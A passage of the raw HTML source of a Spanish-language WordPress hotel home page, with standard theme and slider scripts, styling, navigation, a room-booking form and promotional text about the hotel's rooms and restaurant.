<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bijoulapuertahotel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbijoulapuertahotel.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bijoulapuertahotel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbijoulapuertahotel.com%2F&#038;format=xml" />
<link rel="alternate" hreflang="es-ES" href="https://bijoulapuertahotel.com/?id=2.50.1"/>
<link rel="alternate" hreflang="en-US" href="https://bijoulapuertahotel.com/en/?id=2.50.1"/>
<link rel="alternate" hreflang="es" href="https://bijoulapuertahotel.com/?id=2.50.1"/>
<link rel="alternate" hreflang="en" href="https://bijoulapuertahotel.com/en/?id=2.50.1"/>
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		    <script>
        var stm_ajaxurl = 'https://bijoulapuertahotel.com/wp-admin/admin-ajax.php';
        var stm_site_paddings = 0;
        if (window.innerWidth < 1300) stm_site_paddings = 0;
        var stm_sticky = '';
        window.wp_data = {"hotello_ajax_check_room_availability":"de1ab6c8bf","hotello_ajax_book_room":"8324c3a3fd","hotello_install_plugin":"01e1baa95a","hotello_get_thumbnail":"89d111b3cd","hotello_save_settings":"d46d2f6ad9","hotello_ajax_get_image_by_id":"ca6567d4f0","hotello_update_custom_styles_admin":"b60326254e","stm_demo_import_content":"312971bd00"};
    </script>
	    <script>
      var hotelier_booking_url = 'https://bijoulapuertahotel.com/reserva-habitacion/';
    </script>
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://bijoulapuertahotel.com/wp-content/uploads/2024/06/dia-bijou.png" sizes="32x32" />
<link rel="icon" href="https://bijoulapuertahotel.com/wp-content/uploads/2024/06/dia-bijou.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bijoulapuertahotel.com/wp-content/uploads/2024/06/dia-bijou.png" />
<meta name="msapplication-TileImage" content="https://bijoulapuertahotel.com/wp-content/uploads/2024/06/dia-bijou.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.stm_mobile__logo img {
        width: 50px; /* Cambie el valor según el tamaño deseado */
        height: auto; /* Esto mantendrá la proporción de aspecto */
    }
#block-6{
	display:none;
}
#block-7{
	display:none;
}

.mbc{
	display:none;
}


#card-element {
    width: 100%;
    height: auto;
    border: 1px solid #ccc;
    padding: 10px;
}		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1538719318483{margin-top: -35px !important;background-image: url(https://bijoulapuertahotel.com/wp-content/uploads/2018/10/pat2.png?id=1308) !important;}.vc_custom_1537869517070{padding-top: 0px !important;}.vc_custom_1537869517070{padding-top: 0px !important;}.vc_custom_1537940429032{padding-top: 0px !important;background-color: #3a3138 !important;}.vc_custom_1538719467342{background-image: url(https://bijoulapuertahotel.com/wp-content/uploads/2018/10/pat2.png?id=1308) !important;background-position: 0 0 !important;background-repeat: repeat !important;}.vc_custom_1537953987339{padding-top: 0px !important;}.vc_custom_1537946414736{margin-bottom: -60px !important;padding-top: 0px !important;}.vc_custom_1533026956511{margin-right: 0px !important;margin-left: 0px !important;padding-right: 15px !important;padding-left: 15px !important;}.vc_custom_1538027219361{padding-top: 27px !important;padding-right: 30px !important;padding-left: 30px !important;}.vc_custom_1538027425183{padding-right: 30px !important;padding-left: 30px !important;}.vc_custom_1538027432371{padding-right: 30px !important;padding-left: 30px !important;}.vc_custom_1538027425183{padding-right: 30px !important;padding-left: 30px !important;}.vc_custom_1538027432371{padding-right: 30px !important;padding-left: 30px !important;}.vc_custom_1538027425183{padding-right: 30px !important;padding-left: 30px !important;}.vc_custom_1538027432371{padding-right: 30px !important;padding-left: 30px !important;}.vc_custom_1538048195465{margin-top: -101px !important;}.vc_custom_1538027141049{padding-top: 51px !important;padding-right: 41px !important;padding-bottom: 54px !important;padding-left: 30px !important;background-color: #ffffff !important;}.vc_custom_1718295342057{background-image: url(https://bijoulapuertahotel.com/wp-content/uploads/2024/06/Junior_Suite.jpg?id=1468) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1538027326972{padding-top: 0px !important;background-color: #ffffff !important;}.vc_custom_1538027472213{padding-top: 0px !important;}.vc_custom_1718242444556{margin-bottom: 30px !important;}.vc_custom_1718805710137{margin-bottom: 44px !important;padding-right: 45px !important;padding-left: 45px !important;}.vc_custom_1538027370250{padding-top: 0px !important;background-color: #ffffff !important;}.vc_custom_1718242070361{background-image: url(https://bijoulapuertahotel.com/wp-content/uploads/2024/06/LE_QUARTZ_ROSE-scaled-1.jpg?id=1389) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1538027485079{padding-top: 0px !important;}.vc_custom_1718242014986{margin-bottom: 30px !important;}.vc_custom_1718242033201{margin-bottom: 44px !important;padding-right: 45px !important;padding-left: 45px !important;}.vc_custom_1733316158585{background-image: url(https://bijoulapuertahotel.com/wp-content/uploads/2024/12/JLF05907-1.avif?id=1994) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1538027392124{padding-top: 0px !important;background-color: #ffffff !important;}.vc_custom_1538027496996{padding-top: 0px !important;}.vc_custom_1718242152156{margin-bottom: 30px !important;}.vc_custom_1718242168177{margin-bottom: 44px !important;padding-right: 45px !important;padding-left: 45px !important;}.vc_custom_1538027370250{padding-top: 0px !important;background-color: #ffffff !important;}.vc_custom_1718242282980{background-image: url(https://bijoulapuertahotel.com/wp-content/uploads/2024/06/SPORT_GYM-scaled-1.jpg?id=1391) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1538027485079{padding-top: 0px !important;}.vc_custom_1733432214823{margin-bottom: 30px !important;}.vc_custom_1718242215639{margin-bottom: 44px !important;padding-right: 45px !important;padding-left: 45px !important;}.vc_custom_1718242338713{background-image: url(https://bijoulapuertahotel.com/wp-content/uploads/2024/06/AMBAR_TERRACE-scaled-1.jpg?id=1392) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1538027392124{padding-top: 0px !important;background-color: #ffffff !important;}.vc_custom_1538027496996{padding-top: 0px !important;}.vc_custom_1718240976137{margin-bottom: 30px !important;}.vc_custom_1718241042950{margin-bottom: 44px !important;padding-right: 45px !important;padding-left: 45px !important;}.vc_custom_1538027370250{padding-top: 0px !important;background-color: #ffffff !important;}.vc_custom_1718295189343{background-image: url(https://bijoulapuertahotel.com/wp-content/uploads/2024/06/PELUQUERIA-scaled-1.jpg?id=1454) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1538027485079{padding-top: 0px !important;}.vc_custom_1721525050976{margin-bottom: 30px !important;}.vc_custom_1718241381967{margin-bottom: 44px !important;padding-right: 45px !important;padding-left: 45px !important;}.vc_custom_1721518910838{background-image: url(https://bijoulapuertahotel.com/wp-content/uploads/2024/06/Bijou-Espacios-205.jpg?id=1765) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1538027392124{padding-top: 0px !important;background-color: #ffffff !important;}.vc_custom_1538027496996{padding-top: 0px !important;}.vc_custom_1718241457593{margin-bottom: 30px !important;}.vc_custom_1718241493536{margin-bottom: 44px !important;padding-right: 45px !important;padding-left: 45px !important;}.vc_custom_1537868599538{background-color: #3a3138 !important;}.vc_custom_1538719455163{padding-bottom: 34px !important;background-image: url(https://bijoulapuertahotel.com/wp-content/uploads/2018/10/pat2.png?id=1308) !important;background-position: 0 0 !important;background-repeat: repeat !important;}.vc_custom_1538651803192{margin-top: -440px !important;}.vc_custom_1538651827994{margin-bottom: 10px !important;}.vc_custom_1718409098411{margin-bottom: 21px !important;}.vc_custom_1537940056087{background-position: 0 0 !important;background-repeat: repeat !important;}.vc_custom_1538030696169{padding-top: 50px !important;padding-bottom: 50px !important;}.vc_custom_1718242718719{margin-bottom: 0px !important;}.vc_custom_1538030529201{padding-bottom: 0px !important;}.vc_custom_1537940056087{background-position: 0 0 !important;background-repeat: repeat !important;}.vc_custom_1538732051015{padding-right: 50px !important;}.vc_custom_1721533836301{background-image: url(https://bijoulapuertahotel.com/wp-content/uploads/2024/07/frente_30.jpg?id=1871) !important;}.vc_custom_1718236366225{margin-top: 10px !important;margin-bottom: 40px !important;}.vc_custom_1718243356625{margin-bottom: 61px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="home wp-singular page-template-default page page-id-7 wp-theme-hotello translatepress-es_ES stm_hotel_theme stm_header_transparent stm_layout_esperanza stm_header_style_1 stm_post_style_1 stm_buttons_style_2 no-sidebar wpb-js-composer js-comp-ver-7.3 vc_responsive" >



<div class="stm-site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header class="site-header">
		
    <div class="stm-header">
                                                <div class="stm-header__row_color stm-header__row_color_center">
                                        <div class="fullwidth-header-part">
                        <div class="stm-header__row stm-header__row_center">
                                                                <div class="stm-header__cell stm-header__cell_left">
                                                                                        <div class="stm-header__element stm_header_element_5ba9c17a9ecd4 stm-header__element_ hidden-mobile hidden-tablet">
                                                        <div class="stm-icontext">
                    <i class="stm-icontext__icon mtc fa fa-phone fsz_14"></i>
                            <span class="stm-icontext__text ">
                +58 (412) 6625607            </span>
            </div>
                                                </div>
                                                                                </div>
                                                                    <div class="stm-header__cell stm-header__cell_center">
                                                                                        <div class="stm-header__element stm_header_element_5b34c79cd2156 stm-header__element_ hidden-tablet">
                                                    
    <div class="stm-logo">
        <a href="https://bijoulapuertahotel.com" title="">
			<img width="141" height="104" data-src="https://bijoulapuertahotel.com/wp-content/uploads/2024/06/dia-bijou.png" class="attachment-full size-full lazyload" alt="" style="--smush-placeholder-width: 141px; --smush-placeholder-aspect-ratio: 141/104;width:100px" src="[data-uri]" /><noscript><img width="141" height="104" src="https://bijoulapuertahotel.com/wp-content/uploads/2024/06/dia-bijou.png" class="attachment-full size-full" alt="" style="width:100px" /></noscript>        </a>
    </div>

                                                </div>
                                                                                </div>
                                                                    <div class="stm-header__cell stm-header__cell_right">
                                                                                        <div class="stm-header__element stm_header_element_5b433f2c59fc4 stm-header__element_icon_only hidden-mobile">
                                                                <div class="stm-socials">
                                <a href="https://www.facebook.com/bijoulapuerta"
                       class="stm-socials__icon icon_16px stm-socials__icon_icon_only"
                       target="_blank"
                       title="Social item">
                        <i class="fa fa-facebook"></i>
                    </a>
                                    <a href="https://www.instagram.com/bijoulapuerta"
                       class="stm-socials__icon icon_16px stm-socials__icon_icon_only"
                       target="_blank"
                       title="Social item">
                        <i class="fa fa-instagram"></i>
                    </a>
                                    <a href="https://www.tripadvisor.com.ve/Hotel_Review-g316095-d7976584-Reviews-Bijou_Amethyste_Hotel-Punto_Fijo_Paraguana_Peninsula_Central_Western_Region.html?m=19905"
                       class="stm-socials__icon icon_16px stm-socials__icon_icon_only"
                       target="_blank"
                       title="Social item">
                        <i class="fa fa-tripadvisor"></i>
                    </a>
                                    <a href="https://linktr.ee/bijoulapuerta"
                       class="stm-socials__icon icon_16px stm-socials__icon_icon_only"
                       target="_blank"
                       title="Social item">
                        <i class="fa fa-linkedin"></i>
                    </a>
                        </div>
                                                    </div>
                                                                                </div>
                                                        </div>
                    </div>
                </div>
                                        <div class="stm-header__row_color stm-header__row_color_bottom">
                                        <div class="container">
                        <div class="stm-header__row stm-header__row_bottom">
                                                                <div class="stm-header__cell stm-header__cell_center">
                                                                                        <div class="stm-header__element stm_header_element_5b34c79cd2162 stm-header__element_default">
                                                    
    <div class="stm-navigation heading_font stm-navigation__default stm-navigation__default stm-navigation__line_bottom stm-navigation__fwb" style="line-height:51px;">
		
		
        <ul >
			<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-7 current_page_item menu-item-1339"><a href="https://bijoulapuertahotel.com/" aria-current="page">HOME</a></li>
<li id="menu-item-1379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1379"><a href="https://bijoulapuertahotel.com/lista-habitaciones/">HABITACIONES</a></li>
<li id="menu-item-2112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2112"><a href="https://eventos.bijoulapuertahotel.com">EVENTOS</a></li>
<li id="menu-item-1380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1380"><a href="https://bijoulapuertahotel.com/servicios/">SERVICIOS</a></li>
<li id="menu-item-1375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1375"><a href="https://bijoulapuertahotel.com/galeria/">GALERÍA</a></li>
<li id="menu-item-1374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1374"><a href="https://bijoulapuertahotel.com/acerca/">ACERCA DE</a></li>
<li id="menu-item-1376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1376"><a href="https://bijoulapuertahotel.com/contacta-con-nosotros/">CONTACTO</a></li>
        </ul>


		
    </div>

                                                </div>
                                                                                </div>
                                                        </div>
                    </div>
                </div>
                </div>


<div class="stm-header__overlay"></div>

<div class="stm_mobile__header">
    <div class="container">
        <div class="stm_flex stm_flex_center stm_flex_last stm_flex_nowrap">
                            <div class="stm_mobile__logo">
                    <a href="https://bijoulapuertahotel.com/"
                       title="Home">
                        <img data-src="https://bijoulapuertahotel.com/wp-content/uploads/2024/06/dia-bijou.png"
                             alt="Site Logo" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 141px; --smush-placeholder-aspect-ratio: 141/104;" /><noscript><img src="https://bijoulapuertahotel.com/wp-content/uploads/2024/06/dia-bijou.png"
                             alt="Site Logo"/></noscript>
                    </a>
                </div>
                        <div class="stm_mobile__switcher stm_flex_last js_trigger__click"
                 data-element=".stm-header, .stm-header__overlay"
                 data-toggle="false">
                <span class="mbc"></span>
                <span class="mbc"></span>
                <span class="mbc"></span>
            </div>
        </div>
    </div>
</div>	</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div class="">

    <!--Title box-->
	
    <!--Breadcrumbs-->
	
	        <div class="post-content">
			
<div class="">
    <div class="stm_markup stm_markup_full">

        <div class="stm_markup__content">

            
            <div class="wpb-content-wrapper"><div class="container-fluid vc_container-fluid  overlap  " ><div class="vc_row wpb_row vc_row-fluid"><div class="container"><div class="row"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-offset-1 vc_col-lg-10 vc_col-md-offset-1 vc_col-md-10 vc_col-xs-12">
    <div class="vc_column-inner ">
        <div class="wpb_wrapper">
            <div class="wpb_revslider_element wpb_content_element">
			<!-- START Home1 REVOLUTION SLIDER 6.6.20 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_2_1_wrapper" data-source="gallery" style="visibility:hidden;background:#3a3138;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_2_1" style="" data-version="6.6.20">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-3" data-title="Slide" data-thumb="//demo.bijoulapuertahotel.com/wp-content/uploads/revslider/video-media/top03_3.jpeg" data-duration="18000ms" data-in="prst:rndany;" data-out="y:-100%;">
							<img fetchpriority="high" decoding="async" src="//bijoulapuertahotel.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="top03_3.jpeg" width="1920" height="1080" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//demo.bijoulapuertahotel.com/wp-content/uploads/revslider/video-media/top03_3.jpeg" data-parallax="off" data-no-retina>
							<rs-bgvideo 
								data-video="w:100%;h:100%;nse:false;l:true;ptimer:false;vfc:true;"
								data-mp4="//demo.bijoulapuertahotel.com/wp-content/uploads/2024/07/top03.mp4"
							></rs-bgvideo>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-4" data-title="Slide" data-thumb="//demo.bijoulapuertahotel.com/wp-content/uploads/revslider/video-media/top02_4.jpeg" data-duration="16000ms" data-in="prst:rndany;y:(100%);">
							<img decoding="async" src="//bijoulapuertahotel.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="top02_4.jpeg" width="1920" height="1080" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//demo.bijoulapuertahotel.com/wp-content/uploads/revslider/video-media/top02_4.jpeg" data-parallax="off" data-no-retina>
							<rs-bgvideo 
								data-video="w:100%;h:100%;nse:false;l:true;ptimer:false;vfc:true;"
								data-mp4="//demo.bijoulapuertahotel.com/wp-content/uploads/2024/07/top02.mp4"
							></rs-bgvideo>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-5" data-title="Slide" data-thumb="//demo.bijoulapuertahotel.com/wp-content/uploads/revslider/video-media/top01_5.jpeg" data-duration="14000ms" data-anim="d:40;ms:1200;" data-filter="b:3;" data-in="prst:rndany;o:0;x:cyc(-100%|-100%|100%|100%);y:cyc(-20%|20%|-20%|20%);r:cyc(-20|20|-20|20);sx:0.5;sy:0.5;row:2;col:2;" data-out="o:0;x:cyc(5%|5%|-5%|-5%);y:cyc(4%|-4%|4%|-4%);sx:0.8;sy:0.8;row:2;col:2;" data-d3="f:cube;z:450;t:20;su:true;sc:#9e9e9e;">
							<img decoding="async" src="//bijoulapuertahotel.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="top01_5.jpeg" width="1920" height="1080" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//demo.bijoulapuertahotel.com/wp-content/uploads/revslider/video-media/top01_5.jpeg" data-parallax="off" data-no-retina>
							<rs-bgvideo 
								data-video="w:100%;h:100%;nse:false;l:true;ptimer:false;vfc:true;"
								data-mp4="//demo.bijoulapuertahotel.com/wp-content/uploads/2024/07/top01.mp4"
							></rs-bgvideo>
<!---->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_2_1',rl:[1240,1024,778,480],el:[400,768,700,500],gw:[1240,1024,778,480],gh:[400,400,400,500],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider21"]!==undefined) {window.RS_MODULES.modules["revslider21"].once = false;window.revapi2 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div>        </div>
    </div>
</div><div class="wpb_column vc_column_container vc_col-sm-12">
    <div class="vc_column-inner ">
        <div class="wpb_wrapper">
                    </div>
    </div>
</div></div></div></div></div><section class="vc_section fixed_bg vc_custom_1538719318483 vc_section-has-fill"><div class="container-fluid vc_container-fluid  overlap vc_custom_1533026956511 " ><div class="vc_row wpb_row vc_row-fluid"><div class="container"><div class="row"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-offset-0 vc_col-lg-12 vc_col-md-offset-0 vc_col-md-12 vc_col-xs-12">
    <div class="vc_column-inner vc_custom_1538048195465">
        <div class="wpb_wrapper">
            
<div class="stm_wp_hotelier_form stm_wp_hotelier_form_style_2  vc_custom_1538027141049 ">

	
    <form name="hotelier_datepicker" method="post" id="hotelier-datepicker" class="datepicker-form"
          action="https://bijoulapuertahotel.com/lista-habitaciones/" enctype="multipart/form-data">

        <div class="form-group" data-title="Llegada:">
            <span class="hidden form-group-label checkin">&nbsp;</span>
            <span class="datepicker-input-select-wrapper mtc_a"><input class="datepicker-input-select" type="text"
                                                                       id="hotelier-datepicker-select" value=""
                                                                       readonly></span>
            <input type="text" id="hotelier-datepicker-checkin" class="datepicker-input datepicker-input--checkin"
                   name="checkin" value="2026-01-20">
            <input type="text" id="hotelier-datepicker-checkout" class="datepicker-input datepicker-input--checkout"
                   name="checkout" value="2026-01-21">
        </div>

        <div class="form-group hidden" data-title="Partida:">
            <span class="hidden form-group-label checkout">&nbsp;</span>
        </div>

        <div class="form-group guest_count" data-title="Invitados:">
            <select name="guests" id="guests_count">
                <option value="" disabled selected>
											Invitados					                </option>
				                    <option value="1">
						1                    </option>
				                    <option value="2">
						2                    </option>
				                    <option value="3">
						3                    </option>
				                    <option value="4">
						4                    </option>
				                    <option value="5">
						5                    </option>
				            </select>
        </div>

        <div class="form-group guest_count" data-title="Niños:">
            <select name="children" id="children_count">
                <option value="">
											Niños					                </option>
				                    <option value="1">
						1                    </option>
				                    <option value="2">
						2                    </option>
				                    <option value="3">
						3                    </option>
				                    <option value="4">
						4                    </option>
				                    <option value="5">
						5                    </option>
				            </select>
        </div>


        <div class="form-group">
<!--            <button type="submit"-->
<!--                    class="btn btn_third btn_solid btn_shadow btn_icon-right">--><!--                <i class="btn__icon stmicon-keyboard_arrow_right"></i>-->
<!--            </button>-->
            <button type="submit" class="btn btn_third btn_solid btn_shadow btn_icon-right button button--datepicker" name="hotelier_datepicker_button" id="datepicker-button" ><i class="btn__icon stmicon-keyboard_arrow_right"></i>Consultar tarifas</button>        </div>
    </form>
</div>
        </div>
    </div>
</div></div></div></div></div><div class="container vc_container   " ><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12">
    <div class="vc_column-inner ">
        <div class="wpb_wrapper">
            <div class="stm_spacer ">
    <div class="visible-lg" style="height: 124px;"></div>
    <div class="visible-md" style="height: 124px;"></div>
    <div class="visible-sm" style="height: 100px;"></div>
    <div class="visible-xs" style="height: 100px;"></div>
</div><h2 style="text-align: center" class="vc_custom_heading   stm_custom_heading__icon text-center"><i class="stmicon-haircut position_top ttc" ></i>El mejor servicio para ti</h2>        </div>
    </div>
</div></div></div><div class="container vc_container  sm_ml_0 sm_mr_0 vc_custom_1538027219361 " ><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex"><div class="stm_zoom_bg wpb_column vc_column_container vc_col-sm-6 vc_col-lg-offset-0 vc_col-lg-6 vc_col-md-offset-0 vc_col-md-6 vc_col-xs-12 vc_col-has-fill">
    <div class="vc_column-inner vc_custom_1718295342057">
        <div class="wpb_wrapper">
            <div class="stm_spacer ">
    <div class="visible-lg" style="height: 0px;"></div>
    <div class="visible-md" style="height: 0px;"></div>
    <div class="visible-sm" style="height: 0px;"></div>
    <div class="visible-xs" style="height: 350px;"></div>
</div>        </div>
    </div>
</div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-6 vc_col-md-6 vc_col-xs-12 vc_col-has-fill">
    <div class="vc_column-inner vc_custom_1538027326972">
        <div class="wpb_wrapper">
            <div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-offset-0 vc_col-lg-12 vc_col-md-offset-0 vc_col-md-12 vc_col-xs-12"><div class="vc_column-inner vc_custom_1538027472213"><div class="wpb_wrapper"><div class="stm_spacer ">
    <div class="visible-lg" style="height: 73px;"></div>
    <div class="visible-md" style="height: 73px;"></div>
    <div class="visible-sm" style="height: 60px;"></div>
    <div class="visible-xs" style="height: 50px;"></div>
</div><h4 style="text-align: center" class="vc_custom_heading vc_custom_1718242444556   text-center">HABITACIONES</h4>
	<div class="wpb_text_column wpb_content_element  vc_custom_1718805710137 sm_pl_15 sm_pr_15" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">En el Hotel Bijou Amethyste, nuestras habitaciones están diseñadas para brindarte una experiencia de lujo y comodidad inigualables. Cada espacio está equipado con todas las facilidades modernas que necesitas, asegurando una estancia placentera y tranquila. Sumérgete en un ambiente de elegancia y sofisticación que hará de tu visita una experiencia memorable.</p>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-rounded vc_btn3-style-classic vc_btn3-color-violet" href="https://bijoulapuertahotel.com/lista-habitaciones/" title="Habitaciones">Ver más...</a></div><div class="stm_spacer ">
    <div class="visible-lg" style="height: 60px;"></div>
    <div class="visible-md" style="height: 60px;"></div>
    <div class="visible-sm" style="height: 50px;"></div>
    <div class="visible-xs" style="height: 40px;"></div>
</div></div></div></div></div>        </div>
    </div>
</div></div></div><div class="container vc_container   " ><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12">
    <div class="vc_column-inner ">
        <div class="wpb_wrapper">
            <div class="stm_spacer ">
    <div class="visible-lg" style="height: 40px;"></div>
    <div class="visible-md" style="height: 40px;"></div>
    <div class="visible-sm" style="height: 0px;"></div>
    <div class="visible-xs" style="height: 50px;"></div>
</div>        </div>
    </div>
</div></div></div><div class="container vc_container  sm_ml_0 sm_mr_0 vc_custom_1538027425183 " ><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-offset-0 vc_col-lg-6 vc_col-md-offset-0 vc_col-md-6 vc_col-xs-12 vc_col-has-fill">
    <div class="vc_column-inner vc_custom_1538027370250">
        <div class="wpb_wrapper">
            <div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-offset-0 vc_col-lg-12 vc_col-md-offset-0 vc_col-md-12 vc_col-xs-12"><div class="vc_column-inner vc_custom_1538027485079"><div class="wpb_wrapper"><div class="stm_spacer ">
    <div class="visible-lg" style="height: 73px;"></div>
    <div class="visible-md" style="height: 73px;"></div>
    <div class="visible-sm" style="height: 60px;"></div>
    <div class="visible-xs" style="height: 50px;"></div>
</div><h4 style="text-align: center" class="vc_custom_heading vc_custom_1718242014986   text-center">RESTAURANTE</h4>
	<div class="wpb_text_column wpb_content_element  vc_custom_1718242033201 sm_pl_15 sm_pr_15" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">Experimenta una aventura gastronómica en nuestro restaurante, donde cada plato es una obra maestra. Saborea una variedad de cocinas del mundo, preparadas con ingredientes frescos y de la más alta calidad.</p>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-rounded vc_btn3-style-classic vc_btn3-color-violet" href="https://bijoulapuertahotel.com/services/restaurante/" title="Restaurante">Ver más...</a></div><div class="stm_spacer ">
    <div class="visible-lg" style="height: 60px;"></div>
    <div class="visible-md" style="height: 60px;"></div>
    <div class="visible-sm" style="height: 50px;"></div>
    <div class="visible-xs" style="height: 40px;"></div>
</div></div></div></div></div>        </div>
    </div>
</div><div class="stm_zoom_bg wpb_column vc_column_container vc_col-sm-6 vc_col-lg-offset-0 vc_col-lg-6 vc_col-md-offset-0 vc_col-md-6 vc_col-xs-12 vc_col-has-fill">
    <div class="vc_column-inner vc_custom_1718242070361">
        <div class="wpb_wrapper">
            <div class="stm_spacer ">
    <div class="visible-lg" style="height: 0px;"></div>
    <div class="visible-md" style="height: 0px;"></div>
    <div class="visible-sm" style="height: 0px;"></div>
    <div class="visible-xs" style="height: 350px;"></div>
</div>        </div>
    </div>
